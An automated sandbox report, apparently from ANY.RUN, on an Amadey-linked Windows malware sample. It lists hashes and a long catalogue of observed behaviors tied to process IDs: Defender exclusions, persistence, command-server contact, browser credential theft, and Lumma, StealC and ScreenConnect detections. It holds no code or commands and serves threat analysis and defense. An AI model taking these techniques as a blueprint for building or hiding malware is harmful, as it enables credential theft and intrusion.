| File name: | 097446277b4d63fd79cd4ee41eb9a66f46cf9ff5c58bd3c52d3acfa36bfce3e9.bin |
| Full analysis: | https://app.any.run/tasks/287bd51e-6fa1-4eea-bb85-247242c36829 |
| Verdict: | Malicious activity |
| Threats: | Amadey is a formidable Windows infostealer threat, characterized by its persistence mechanisms, modular design, and ability to execute various malicious tasks. |
| Analysis date: | June 21, 2025, 20:14:39 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.microsoft.portable-executable |
| File info: | PE32 executable (GUI) Intel 80386, for MS Windows, 6 sections |
| MD5: | 968DA28761C83C55811839C954F33D1D |
| SHA1: | 21B9207F6A4D87B3C463250CAAAB2471CC466525 |
| SHA256: | 097446277B4D63FD79CD4EE41EB9A66F46CF9FF5C58BD3C52D3ACFA36BFCE3E9 |
| SSDEEP: | 98304:byi3S7BnWcLIqRQVnmHrgQI9pQTGq4coKogj0YjlPuxNc64MGwQVdkDwf7fqjNtU:0Qm4ggBWabSn |
MALICIOUS
Uses Task Scheduler to run other applications
- cmd.exe (PID: 6140)
- Client.exe (PID: 7240)
- XClient.exe (PID: 7212)
- EG11t89.exe (PID: 7364)
- cmd.exe (PID: 9664)
- cmd.exe (PID: 7580)
- cmd.exe (PID: 1096)
AMADEY mutex has been found
- 1uP5ZkiR.exe (PID: 3388)
- ramez.exe (PID: 4372)
- ramez.exe (PID: 1984)
- ramez.exe (PID: 1604)
- 1uP5ZkiR.exe (PID: 9648)
- RoamingEEEVQUW8SRJSSQVX0JCP0TVS2LZAEQ3U.EXE (PID: 6512)
- ramez.exe (PID: 7988)
- 1uP5ZkiR.exe (PID: 9392)
Adds path to the Windows Defender exclusion list
- cmd.exe (PID: 4808)
- NSudoLG.exe (PID: 1232)
- cmd.exe (PID: 1056)
- NSudoLG.exe (PID: 8548)
- cmd.exe (PID: 9356)
- NSudoLG.exe (PID: 1580)
AMADEY has been detected (SURICATA)
- ramez.exe (PID: 4372)
Connects to the CnC server
- ramez.exe (PID: 4372)
- svchost.exe (PID: 2200)
Changes Windows Defender settings
- NSudoLG.exe (PID: 1232)
- NSudoLG.exe (PID: 8548)
- NSudoLG.exe (PID: 1580)
LUMMA has been found (auto)
- ramez.exe (PID: 4372)
AMADEY has been detected (YARA)
- ramez.exe (PID: 4372)
LUMMA has been detected (SURICATA)
- svchost.exe (PID: 2200)
- MSBuild.exe (PID: 6564)
STEALC has been detected
- MSBuild.exe (PID: 424)
LUMMA mutex has been found
- MSBuild.exe (PID: 6564)
Changes powershell execution policy
- wscript.exe (PID: 4708)
- powershell.exe (PID: 2964)
Run PowerShell with an invisible window
- powershell.exe (PID: 2964)
- powershell.exe (PID: 6016)
- powershell.exe (PID: 8992)
STEGOCAMPAIGN has been detected
- powershell.exe (PID: 6016)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 6016)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 6016)
Create files in the Startup directory
- Client.exe (PID: 7240)
- XClient.exe (PID: 7212)
Changes the autorun value in the registry
- Client.exe (PID: 7240)
- XClient.exe (PID: 7212)
- Python.exe (PID: 7372)
- 750ce0b8ab.exe (PID: 5768)
- Python.exe (PID: 7580)
- ramez.exe (PID: 4372)
- reg.exe (PID: 3388)
Executing a file with an untrusted certificate
- EG11t89.exe (PID: 7364)
- blOahSM.exe (PID: 728)
- blOahSM.exe (PID: 3488)
- EG11t89.exe (PID: 7340)
- 2d042ff7ca.exe (PID: 9576)
- svchost015.exe (PID: 9344)
QUASAR mutex has been found
- AddInProcess32.exe (PID: 7556)
- InstallUtil.exe (PID: 592)
Steals credentials from Web Browsers
- MSBuild.exe (PID: 6564)
- MSBuild.exe (PID: 4664)
Actions looks like stealing of personal data
- MSBuild.exe (PID: 6564)
- MSBuild.exe (PID: 4664)
- explorer.exe (PID: 7652)
LCLIPPER mutex has been found
- 750ce0b8ab.exe (PID: 5768)
- GoogleChrome.exe (PID: 7188)
- GoogleChrome.exe (PID: 6796)
Application was injected by another process
- explorer.exe (PID: 4772)
Runs injected code in another process
- EG11t89.exe (PID: 7340)
VIDAR mutex has been found
- MSBuild.exe (PID: 4664)
SMOKE has been detected (SURICATA)
- explorer.exe (PID: 4772)
SMOKE mutex has been found
- explorer.exe (PID: 4772)
REVERSELOADER has been detected (SURICATA)
- powershell.exe (PID: 6016)
Request from PowerShell that ran from MSHTA.EXE
- powershell.exe (PID: 8992)
Script downloads file (POWERSHELL)
- powershell.exe (PID: 8992)
GCLEANER has been detected (SURICATA)
- svchost015.exe (PID: 9344)
SUSPICIOUS
Drops 7-zip archiver for unpacking
- 097446277b4d63fd79cd4ee41eb9a66f46cf9ff5c58bd3c52d3acfa36bfce3e9.bin.exe (PID: 3780)
- nIkiflBG.exe (PID: 2148)
Executable content was dropped or overwritten
- pJNMEHWu.exe (PID: 6520)
- 097446277b4d63fd79cd4ee41eb9a66f46cf9ff5c58bd3c52d3acfa36bfce3e9.bin.exe (PID: 3780)
- nIkiflBG.exe (PID: 2148)
- 1uP5ZkiR.exe (PID: 3388)
- 7z.exe (PID: 3624)
- Unlocker.exe (PID: 2524)
- ramez.exe (PID: 4372)
- Unlocker.exe (PID: 5904)
- Unlocker.exe (PID: 6700)
- Unlocker.exe (PID: 2536)
- Unlocker.exe (PID: 3716)
- MSBuild.exe (PID: 2808)
- lab.exe (PID: 7172)
- lab.exe (PID: 7276)
- XClient.exe (PID: 7212)
- blOahSM.exe (PID: 728)
- Python.exe (PID: 7372)
- EG11t89.exe (PID: 7364)
- 750ce0b8ab.exe (PID: 5768)
- explorer.exe (PID: 4772)
- rundll32.exe (PID: 8424)
- csc.exe (PID: 8968)
- csc.exe (PID: 9128)
- csc.exe (PID: 8960)
- csc.exe (PID: 9552)
- csc.exe (PID: 10064)
- csc.exe (PID: 10100)
- pJNMEHWu.exe (PID: 7936)
- powershell.exe (PID: 8992)
- winservicex32.exe (PID: 2580)
- 7z.exe (PID: 9512)
- Unlocker.exe (PID: 9092)
- Unlocker.exe (PID: 6736)
- Unlocker.exe (PID: 1728)
- 2d042ff7ca.exe (PID: 9576)
- pJNMEHWu.exe (PID: 7404)
Reads security settings of Internet Explorer
- 097446277b4d63fd79cd4ee41eb9a66f46cf9ff5c58bd3c52d3acfa36bfce3e9.bin.exe (PID: 3780)
- nIkiflBG.exe (PID: 2148)
- nircmd.exe (PID: 1180)
- 1uP5ZkiR.exe (PID: 3388)
- ramez.exe (PID: 4372)
- Unlocker.exe (PID: 6236)
- Unlocker.exe (PID: 2524)
- Unlocker.exe (PID: 5904)
- Unlocker.exe (PID: 6700)
- Unlocker.exe (PID: 3716)
- Unlocker.exe (PID: 2536)
- MSBuild.exe (PID: 424)
- MSBuild.exe (PID: 2808)
- XClient.exe (PID: 7212)
- Client.exe (PID: 7240)
- blOahSM.exe (PID: 3488)
- blOahSM.exe (PID: 728)
- AutoIt3_x64.exe (PID: 5288)
- 750ce0b8ab.exe (PID: 5768)
- EG11t89.exe (PID: 7364)
- GoogleChrome.exe (PID: 7188)
- MSBuild.exe (PID: 4664)
- Zikb6n3.exe (PID: 6952)
- index.exe (PID: 5628)
- nIkiflBG.exe (PID: 5992)
- nircmd.exe (PID: 10016)
- ScreenConnect.ClientService.exe (PID: 8880)
- ScreenConnect.WindowsClient.exe (PID: 6964)
- Unlocker.exe (PID: 10196)
- Unlocker.exe (PID: 9092)
- Unlocker.exe (PID: 6736)
- Unlocker.exe (PID: 1728)
Starts CMD.EXE for commands execution
- 76EOElBE.exe (PID: 516)
- nIkiflBG.exe (PID: 2148)
- nircmd.exe (PID: 1180)
- NSudoLG.exe (PID: 6520)
- cmd.exe (PID: 4808)
- Unlocker.exe (PID: 6236)
- Unlocker.exe (PID: 2524)
- Unlocker.exe (PID: 5904)
- Unlocker.exe (PID: 6700)
- Unlocker.exe (PID: 3716)
- Unlocker.exe (PID: 2536)
- 4TQHprw.exe (PID: 6952)
- lab.exe (PID: 7276)
- blOahSM.exe (PID: 728)
- explorer.exe (PID: 4772)
- 750ce0b8ab.exe (PID: 5768)
- cmd.exe (PID: 1044)
- 76EOElBE.exe (PID: 7780)
- nIkiflBG.exe (PID: 5992)
- nircmd.exe (PID: 10016)
- NSudoLG.exe (PID: 7836)
- bb7667c2a4.exe (PID: 9312)
- cmd.exe (PID: 1056)
- Unlocker.exe (PID: 10196)
- Unlocker.exe (PID: 9092)
- Unlocker.exe (PID: 6736)
- Unlocker.exe (PID: 1728)
- 76EOElBE.exe (PID: 9672)
- nIkiflBG.exe (PID: 5456)
- nircmd.exe (PID: 4764)
- NSudoLG.exe (PID: 9176)
- cmd.exe (PID: 9356)
Executing commands from a ".bat" file
- nIkiflBG.exe (PID: 2148)
- nircmd.exe (PID: 1180)
- NSudoLG.exe (PID: 6520)
- lab.exe (PID: 7276)
- nIkiflBG.exe (PID: 5992)
- nircmd.exe (PID: 10016)
- NSudoLG.exe (PID: 7836)
- nIkiflBG.exe (PID: 5456)
- nircmd.exe (PID: 4764)
- NSudoLG.exe (PID: 9176)
The executable file from the user directory is run by the CMD process
- nircmd.exe (PID: 2280)
- nircmd.exe (PID: 1180)
- nircmd.exe (PID: 3540)
- NSudoLG.exe (PID: 6520)
- nircmd.exe (PID: 5904)
- NSudoLG.exe (PID: 1232)
- 7z.exe (PID: 3624)
- Unlocker.exe (PID: 6236)
- Unlocker.exe (PID: 2524)
- Unlocker.exe (PID: 5904)
- Unlocker.exe (PID: 6700)
- Unlocker.exe (PID: 3716)
- Unlocker.exe (PID: 2536)
- Python.exe (PID: 7372)
- GoogleChrome.exe (PID: 7188)
- nircmd.exe (PID: 10016)
- nircmd.exe (PID: 10176)
- nircmd.exe (PID: 8768)
- NSudoLG.exe (PID: 7836)
- nircmd.exe (PID: 9500)
- NSudoLG.exe (PID: 8548)
- Unlocker.exe (PID: 10196)
- 7z.exe (PID: 9512)
- Unlocker.exe (PID: 9092)
- Unlocker.exe (PID: 1728)
- Unlocker.exe (PID: 6736)
- nircmd.exe (PID: 8340)
- nircmd.exe (PID: 4764)
- NSudoLG.exe (PID: 9176)
- nircmd.exe (PID: 5988)
- nircmd.exe (PID: 9464)
- NSudoLG.exe (PID: 1580)
Starts itself from another location
- 1uP5ZkiR.exe (PID: 3388)
- winservicex32.exe (PID: 2580)
The process creates files with name similar to system file names
- nIkiflBG.exe (PID: 2148)
Starts application with an unusual extension
- cmd.exe (PID: 1964)
- cmd.exe (PID: 6868)
- cmd.exe (PID: 4808)
- cmd.exe (PID: 8256)
- cmd.exe (PID: 4188)
- cmd.exe (PID: 1056)
- cmd.exe (PID: 1044)
- cmd.exe (PID: 9064)
- cmd.exe (PID: 9356)
Reads the date of Windows installation
- nircmd.exe (PID: 1180)
- Unlocker.exe (PID: 6236)
- Unlocker.exe (PID: 2524)
- Unlocker.exe (PID: 5904)
- Unlocker.exe (PID: 6700)
- Unlocker.exe (PID: 3716)
- Unlocker.exe (PID: 2536)
- Client.exe (PID: 7240)
- XClient.exe (PID: 7212)
- blOahSM.exe (PID: 3488)
- blOahSM.exe (PID: 728)
- jzQILRF.exe (PID: 8008)
- nircmd.exe (PID: 10016)
- Unlocker.exe (PID: 10196)
- Unlocker.exe (PID: 9092)
Uses REG/REGEDIT.EXE to modify registry
- cmd.exe (PID: 6868)
- cmd.exe (PID: 4808)
- cmd.exe (PID: 4188)
- cmd.exe (PID: 1056)
- winservicex32.exe (PID: 2580)
- upgngcodhcfv.exe (PID: 4500)
- cmd.exe (PID: 9356)
- cmd.exe (PID: 9064)
Get information on the list of running processes
- cmd.exe (PID: 3908)
- cmd.exe (PID: 4808)
- powershell.exe (PID: 2964)
- cmd.exe (PID: 1056)
- cmd.exe (PID: 7660)
- cmd.exe (PID: 9356)
- cmd.exe (PID: 8396)
Application launched itself
- cmd.exe (PID: 4808)
- powershell.exe (PID: 2964)
- lab.exe (PID: 7172)
- blOahSM.exe (PID: 3488)
- EG11t89.exe (PID: 7364)
- cmd.exe (PID: 1044)
- explorer.exe (PID: 4772)
- winservicex32.exe (PID: 7676)
- cmd.exe (PID: 1056)
- upgngcodhcfv.exe (PID: 9156)
- cmd.exe (PID: 9356)
Script adds exclusion path to Windows Defender
- NSudoLG.exe (PID: 1232)
- NSudoLG.exe (PID: 8548)
- NSudoLG.exe (PID: 1580)
Starts POWERSHELL.EXE for commands execution
- NSudoLG.exe (PID: 1232)
- wscript.exe (PID: 4708)
- powershell.exe (PID: 2964)
- MSBuild.exe (PID: 4664)
- NSudoLG.exe (PID: 8548)
- mshta.exe (PID: 9072)
- NSudoLG.exe (PID: 1580)
PowerShell delay command usage (probably sleep evasion)
- powershell.exe (PID: 6348)
- powershell.exe (PID: 9108)
- powershell.exe (PID: 7972)
Contacting a server suspected of hosting an CnC
- ramez.exe (PID: 4372)
- svchost.exe (PID: 2200)
- MSBuild.exe (PID: 6564)
Using 'findstr.exe' to search for text patterns in files and output
- cmd.exe (PID: 4808)
- cmd.exe (PID: 1056)
Connects to the server without a host name
- ramez.exe (PID: 4372)
- MSBuild.exe (PID: 424)
- powershell.exe (PID: 6016)
- powershell.exe (PID: 8992)
- svchost015.exe (PID: 9344)
Windows service management via SC.EXE
- sc.exe (PID: 3832)
- sc.exe (PID: 5616)
- sc.exe (PID: 2552)
- sc.exe (PID: 6868)
- sc.exe (PID: 3768)
- sc.exe (PID: 5808)
- sc.exe (PID: 3392)
- sc.exe (PID: 6012)
- sc.exe (PID: 6828)
- sc.exe (PID: 1056)
- sc.exe (PID: 6348)
- sc.exe (PID: 5240)
- sc.exe (PID: 6560)
- sc.exe (PID: 7008)
- sc.exe (PID: 1336)
- sc.exe (PID: 8012)
- sc.exe (PID: 8308)
- sc.exe (PID: 7280)
- sc.exe (PID: 9472)
- sc.exe (PID: 7008)
- sc.exe (PID: 6556)
- sc.exe (PID: 7524)
Process requests binary or script from the Internet
- ramez.exe (PID: 4372)
- powershell.exe (PID: 8992)
Starts SC.EXE for service management
- cmd.exe (PID: 5744)
- cmd.exe (PID: 2216)
- cmd.exe (PID: 2228)
- cmd.exe (PID: 6164)
- cmd.exe (PID: 2464)
- cmd.exe (PID: 4700)
- cmd.exe (PID: 592)
- cmd.exe (PID: 3956)
- cmd.exe (PID: 1136)
- cmd.exe (PID: 2216)
- cmd.exe (PID: 6520)
- cmd.exe (PID: 4808)
- cmd.exe (PID: 8024)
- cmd.exe (PID: 2276)
- cmd.exe (PID: 4084)
- cmd.exe (PID: 8096)
- cmd.exe (PID: 8932)
- cmd.exe (PID: 4012)
- cmd.exe (PID: 1056)
- cmd.exe (PID: 2760)
Uses TASKKILL.EXE to kill process
- cmd.exe (PID: 6960)
- cmd.exe (PID: 4236)
- cmd.exe (PID: 4888)
- cmd.exe (PID: 5124)
- cmd.exe (PID: 2512)
- cmd.exe (PID: 8524)
- cmd.exe (PID: 8616)
- cmd.exe (PID: 3936)
- cmd.exe (PID: 9356)
Drops a system driver (possible attempt to evade defenses)
- Unlocker.exe (PID: 2524)
- Unlocker.exe (PID: 5904)
- Unlocker.exe (PID: 6700)
- Unlocker.exe (PID: 3716)
- Unlocker.exe (PID: 2536)
- Unlocker.exe (PID: 9092)
- Unlocker.exe (PID: 6736)
- Unlocker.exe (PID: 1728)
Creates or modifies Windows services
- Unlocker.exe (PID: 2524)
- Unlocker.exe (PID: 6700)
- Unlocker.exe (PID: 3716)
- Unlocker.exe (PID: 2536)
- ScreenConnect.ClientService.exe (PID: 8880)
- Unlocker.exe (PID: 9092)
Potential Corporate Privacy Violation
- ramez.exe (PID: 4372)
- powershell.exe (PID: 8992)
- svchost015.exe (PID: 9344)
Stops a currently running service
- sc.exe (PID: 2648)
- sc.exe (PID: 4864)
- sc.exe (PID: 3924)
- sc.exe (PID: 1180)
- sc.exe (PID: 5712)
- sc.exe (PID: 8008)
- sc.exe (PID: 7980)
- sc.exe (PID: 9396)
Uses TIMEOUT.EXE to delay execution
- cmd.exe (PID: 4808)
- cmd.exe (PID: 1056)
Reads the BIOS version
- rZBRvVk.exe (PID: 6492)
- 750ce0b8ab.exe (PID: 5768)
- GoogleChrome.exe (PID: 7188)
- GoogleChrome.exe (PID: 6796)
There is functionality for taking screenshot (YARA)
- ramez.exe (PID: 4372)
There is functionality for enable RDP (YARA)
- ramez.exe (PID: 4372)
The process executes via Task Scheduler
- ramez.exe (PID: 1984)
- ramez.exe (PID: 1604)
- Client.exe (PID: 2732)
- salie.exe (PID: 2980)
- Client.exe (PID: 7968)
- salie.exe (PID: 7444)
- ramez.exe (PID: 7988)
Process drops legitimate windows executable
- ramez.exe (PID: 4372)
- lab.exe (PID: 7172)
- lab.exe (PID: 7276)
- blOahSM.exe (PID: 728)
- Python.exe (PID: 7372)
- winservicex32.exe (PID: 2580)
Starts a Microsoft application from unusual location
- nxTpPrk.exe (PID: 6700)
- 08IyOOF.exe (PID: 6444)
- 4TQHprw.exe (PID: 6952)
- v999f8.exe (PID: 6148)
- 4eTHv9F.exe (PID: 7648)
- winservicex32.exe (PID: 7676)
- winservicex32.exe (PID: 2580)
The process executes VB scripts
- cmd.exe (PID: 6976)
Runs shell command (SCRIPT)
- wscript.exe (PID: 4708)
Accesses computer name via WMI (SCRIPT)
- wscript.exe (PID: 4708)
Probably obfuscated PowerShell command line is found
- wscript.exe (PID: 4708)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 2964)
- powershell.exe (PID: 6016)
- powershell.exe (PID: 472)
- powershell.exe (PID: 6312)
- powershell.exe (PID: 7788)
- powershell.exe (PID: 8328)
- powershell.exe (PID: 8844)
- powershell.exe (PID: 8564)
Probably download files using WebClient
- powershell.exe (PID: 2964)
- mshta.exe (PID: 9072)
Found IP address in command line
- powershell.exe (PID: 6016)
- powershell.exe (PID: 8992)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 6016)
Process drops python dynamic module
- lab.exe (PID: 7172)
The process drops C-runtime libraries
- lab.exe (PID: 7172)
- lab.exe (PID: 7276)
- blOahSM.exe (PID: 728)
- Python.exe (PID: 7372)
Connects to unusual port
- Client.exe (PID: 7240)
- XClient.exe (PID: 7212)
- AddInProcess32.exe (PID: 7556)
- MSBuild.exe (PID: 8032)
- ScreenConnect.ClientService.exe (PID: 8880)
Starts the AutoIt3 executable file
- blOahSM.exe (PID: 728)
Checks for external IP
- AddInProcess32.exe (PID: 7556)
- svchost.exe (PID: 2200)
- GoogleChrome.exe (PID: 7188)
- 750ce0b8ab.exe (PID: 5768)
Executing commands from ".cmd" file
- blOahSM.exe (PID: 728)
Runs PING.EXE to delay simulation
- cmd.exe (PID: 7852)
Process communicates with Telegram (possibly using it as an attacker's C2 server)
- GoogleChrome.exe (PID: 7188)
- MSBuild.exe (PID: 4664)
Searches for installed software
- MSBuild.exe (PID: 6564)
- MSBuild.exe (PID: 4664)
Loads DLL from Mozilla Firefox
- explorer.exe (PID: 728)
The process bypasses the loading of PowerShell profile settings
- MSBuild.exe (PID: 4664)
The process hide an interactive prompt from the user
- MSBuild.exe (PID: 4664)
BASE64 encoded PowerShell command has been detected
- MSBuild.exe (PID: 4664)
Base64-obfuscated command line is found
- MSBuild.exe (PID: 4664)
Executes as Windows Service
- VSSVC.exe (PID: 8688)
- ScreenConnect.ClientService.exe (PID: 8880)
CSC.EXE is used to compile C# code
- csc.exe (PID: 8968)
- csc.exe (PID: 9128)
- csc.exe (PID: 8960)
- csc.exe (PID: 9552)
- csc.exe (PID: 10100)
- csc.exe (PID: 10064)
Gets content of a file (POWERSHELL)
- powershell.exe (PID: 6312)
- powershell.exe (PID: 472)
- powershell.exe (PID: 7788)
- powershell.exe (PID: 8328)
- powershell.exe (PID: 8564)
- powershell.exe (PID: 8844)
Executes application which crashes
- Zikb6n3.exe (PID: 9156)
Starts process via Powershell
- powershell.exe (PID: 8992)
Reads the Windows owner or organization settings
- msiexec.exe (PID: 7476)
Manipulates environment variables
- powershell.exe (PID: 8992)
Creates/Modifies COM task schedule object
- msiexec.exe (PID: 7476)

Screenconnect has been detected
- msiexec.exe (PID: 7476)
- ScreenConnect.ClientService.exe (PID: 8880)
- ScreenConnect.ClientService.exe (PID: 8880)
SCREENCONNECT mutex has been found
- ScreenConnect.ClientService.exe (PID: 8880)
INFO
Process checks computer location settings
- 097446277b4d63fd79cd4ee41eb9a66f46cf9ff5c58bd3c52d3acfa36bfce3e9.bin.exe (PID: 3780)
- nIkiflBG.exe (PID: 2148)
- 1uP5ZkiR.exe (PID: 3388)
- nircmd.exe (PID: 1180)
- ramez.exe (PID: 4372)
- MSBuild.exe (PID: 2808)
- Client.exe (PID: 7240)
- XClient.exe (PID: 7212)
- blOahSM.exe (PID: 3488)
- blOahSM.exe (PID: 728)
- EG11t89.exe (PID: 7364)
- Zikb6n3.exe (PID: 6952)
- nIkiflBG.exe (PID: 5992)
- index.exe (PID: 5628)
- nircmd.exe (PID: 10016)
Checks supported languages
- 097446277b4d63fd79cd4ee41eb9a66f46cf9ff5c58bd3c52d3acfa36bfce3e9.bin.exe (PID: 3780)
- pJNMEHWu.exe (PID: 6520)
- 76EOElBE.exe (PID: 516)
- nIkiflBG.exe (PID: 2148)
- nircmd.exe (PID: 2280)
- 1uP5ZkiR.exe (PID: 3388)
- ramez.exe (PID: 4372)
- nircmd.exe (PID: 1180)
- NSudoLG.exe (PID: 6520)
- chcp.com (PID: 3756)
- nircmd.exe (PID: 5904)
- chcp.com (PID: 1132)
- chcp.com (PID: 1136)
- mode.com (PID: 4700)
- NSudoLG.exe (PID: 1232)
- nircmd.exe (PID: 3540)
- 7z.exe (PID: 3624)
- Unlocker.exe (PID: 2524)
- rZBRvVk.exe (PID: 6492)
- Unlocker.exe (PID: 5904)
- IObitUnlocker.exe (PID: 5744)
- ramez.exe (PID: 1984)
- Unlocker.exe (PID: 6700)
- Unlocker.exe (PID: 6236)
- Unlocker.exe (PID: 3716)
- Unlocker.exe (PID: 2536)
- 08IyOOF.exe (PID: 6444)
- nxTpPrk.exe (PID: 6700)
- MSBuild.exe (PID: 6564)
- MSBuild.exe (PID: 424)
- 4TQHprw.exe (PID: 6952)
- MSBuild.exe (PID: 2808)
- lab.exe (PID: 7172)
- XClient.exe (PID: 7212)
- Client.exe (PID: 7240)
- lab.exe (PID: 7276)
- Python.exe (PID: 7372)
- EG11t89.exe (PID: 7364)
- Client.exe (PID: 7368)
- salie.exe (PID: 4036)
- blOahSM.exe (PID: 3488)
- blOahSM.exe (PID: 728)
- AutoIt3_x64.exe (PID: 5288)
- AddInProcess32.exe (PID: 7556)
- Python.exe (PID: 7580)
- jzQILRF.exe (PID: 8008)
- EG11t89.exe (PID: 7340)
- 750ce0b8ab.exe (PID: 5768)
- GoogleChrome.exe (PID: 7188)
- GoogleChrome.exe (PID: 6796)
- ramez.exe (PID: 1604)
- InstallUtil.exe (PID: 592)
- Client.exe (PID: 2732)
- v999f8.exe (PID: 6148)
- MSBuild.exe (PID: 4664)
- 4eTHv9F.exe (PID: 7648)
- salie.exe (PID: 2980)
- MSBuild.exe (PID: 8032)
- winservicex32.exe (PID: 7676)
- Zikb6n3.exe (PID: 6952)
- winservicex32.exe (PID: 2580)
- msiexec.exe (PID: 8288)
- msiexec.exe (PID: 7476)
- Zikb6n3.exe (PID: 9156)
- csc.exe (PID: 8968)
- cvtres.exe (PID: 9180)
- csc.exe (PID: 8960)
- cvtres.exe (PID: 8572)
- cvtres.exe (PID: 1524)
- csc.exe (PID: 9128)
- csc.exe (PID: 9552)
- cvtres.exe (PID: 10028)
- 2d042ff7ca.exe (PID: 9576)
- csc.exe (PID: 10064)
- cvtres.exe (PID: 10140)
- csc.exe (PID: 10100)
- cvtres.exe (PID: 10172)
- index.exe (PID: 5628)
- pJNMEHWu.exe (PID: 7936)
- nIkiflBG.exe (PID: 5992)
- 76EOElBE.exe (PID: 7780)
- 1uP5ZkiR.exe (PID: 9648)
- nircmd.exe (PID: 8768)
- chcp.com (PID: 2612)
- nircmd.exe (PID: 10016)
- nircmd.exe (PID: 10176)
- chcp.com (PID: 10136)
- NSudoLG.exe (PID: 7836)
- nircmd.exe (PID: 9500)
- chcp.com (PID: 7796)
- mode.com (PID: 10228)
- NSudoLG.exe (PID: 8548)
- bb7667c2a4.exe (PID: 9312)
- msiexec.exe (PID: 1728)
- msiexec.exe (PID: 7932)
- ScreenConnect.ClientService.exe (PID: 8880)
- upgngcodhcfv.exe (PID: 9156)
- RoamingEEEVQUW8SRJSSQVX0JCP0TVS2LZAEQ3U.EXE (PID: 6512)
- ScreenConnect.WindowsClient.exe (PID: 6964)
- 7z.exe (PID: 9512)
- Unlocker.exe (PID: 10196)
- Unlocker.exe (PID: 9092)
- Unlocker.exe (PID: 6736)
- svchost015.exe (PID: 9344)
Reads mouse settings
- 76EOElBE.exe (PID: 516)
- AutoIt3_x64.exe (PID: 5288)
- 76EOElBE.exe (PID: 7780)
- bb7667c2a4.exe (PID: 9312)
Reads the computer name
- 097446277b4d63fd79cd4ee41eb9a66f46cf9ff5c58bd3c52d3acfa36bfce3e9.bin.exe (PID: 3780)
- 76EOElBE.exe (PID: 516)
- nIkiflBG.exe (PID: 2148)
- 1uP5ZkiR.exe (PID: 3388)
- pJNMEHWu.exe (PID: 6520)
- nircmd.exe (PID: 1180)
- ramez.exe (PID: 4372)
- NSudoLG.exe (PID: 6520)
- NSudoLG.exe (PID: 1232)
- 7z.exe (PID: 3624)
- Unlocker.exe (PID: 6236)
- Unlocker.exe (PID: 2524)
- rZBRvVk.exe (PID: 6492)
- Unlocker.exe (PID: 5904)
- IObitUnlocker.exe (PID: 5744)
- Unlocker.exe (PID: 6700)
- Unlocker.exe (PID: 3716)
- Unlocker.exe (PID: 2536)
- MSBuild.exe (PID: 6564)
- MSBuild.exe (PID: 424)
- 4TQHprw.exe (PID: 6952)
- MSBuild.exe (PID: 2808)
- XClient.exe (PID: 7212)
- Client.exe (PID: 7240)
- EG11t89.exe (PID: 7364)
- Client.exe (PID: 7368)
- salie.exe (PID: 4036)
- blOahSM.exe (PID: 3488)
- Python.exe (PID: 7372)
- AddInProcess32.exe (PID: 7556)
- AutoIt3_x64.exe (PID: 5288)
- blOahSM.exe (PID: 728)
- jzQILRF.exe (PID: 8008)
- 750ce0b8ab.exe (PID: 5768)
- GoogleChrome.exe (PID: 7188)
- Python.exe (PID: 7580)
- InstallUtil.exe (PID: 592)
- Client.exe (PID: 2732)
- salie.exe (PID: 2980)
- MSBuild.exe (PID: 4664)
- MSBuild.exe (PID: 8032)
- Zikb6n3.exe (PID: 6952)
- msiexec.exe (PID: 8288)
- msiexec.exe (PID: 7476)
- Zikb6n3.exe (PID: 9156)
- index.exe (PID: 5628)
- pJNMEHWu.exe (PID: 7936)
- 76EOElBE.exe (PID: 7780)
- nIkiflBG.exe (PID: 5992)
- nircmd.exe (PID: 10016)
- NSudoLG.exe (PID: 7836)
- NSudoLG.exe (PID: 8548)
- bb7667c2a4.exe (PID: 9312)
- msiexec.exe (PID: 1728)
- ScreenConnect.ClientService.exe (PID: 8880)
- msiexec.exe (PID: 7932)
- ScreenConnect.WindowsClient.exe (PID: 6964)
- Unlocker.exe (PID: 10196)
- 7z.exe (PID: 9512)
- Unlocker.exe (PID: 9092)
The sample compiled with english language support
